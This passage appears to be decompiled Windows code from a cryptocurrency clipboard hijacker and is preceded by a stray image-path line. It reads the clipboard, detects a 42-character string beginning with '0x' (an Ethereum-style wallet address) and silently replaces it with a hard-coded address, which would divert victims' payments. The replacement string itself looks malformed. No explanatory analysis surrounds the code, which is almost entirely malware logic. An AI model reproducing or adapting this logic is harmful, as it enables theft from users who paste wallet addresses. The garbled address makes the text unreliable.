 ;
}
while ( _stricmp(*v6, "GetClipboardData") )
{
v6 += 2;
if ( !*v6 )
goto LABEL_23;
}
if ( !v6[1] )
v6[1] = (char *)resolve_call(*k, *v6);
v7 = (void *)((int (__stdcall *)(int))v6[1])(1);
v8 = v7;
if ( v7 )
{
lpString2 = (LPCSTR)GlobalLock(v7);
if ( lpString2 )
{
v9 = dynamic_call("GlobalUnlock");
((void (__stdcall *)(void *))v9)(v8);
v10 = dynamic_call("CloseClipboard");
((void (*)(void))v10)();
v11 = strcmp(String1, lpString2);
if ( v11 )
v11 = v11 < 0 ? -1 : 1;
if ( v11 )
{
if ( lstrlenA(lpString2) == 42 && *lpString2 == 48 && lpString2[1] == 120 )
{
v12 = GlobalAlloc(0x2042u, 0x2Bu);
v13 = v12;
if ( v12 )
{
lpString2 = (LPCSTR)GlobalLock(v12);
lstrcpyA((LPSTR)lpString2, "/w//4101da112a03c4bd22381a7e82d43bda16`ca6");
v14 = dynamic_call("GlobalUnlock");
((void (__stdcall *)(void *))v14)(v13);
v15 = dynamic_call("OpenClipboard");
if ( ((int (__stdcall *)(HWND))v15)(ClipboardOwner) )
{
EmptyClipboard();
SetClipboardData(1u, v13);
v16 = dynamic_call("CloseClipboard");
((void (*)(void))v16)();
}
lstrcpyA(String1, lpString2);
}
}
}
}
}
else
{
lpString2 = 0;
}
}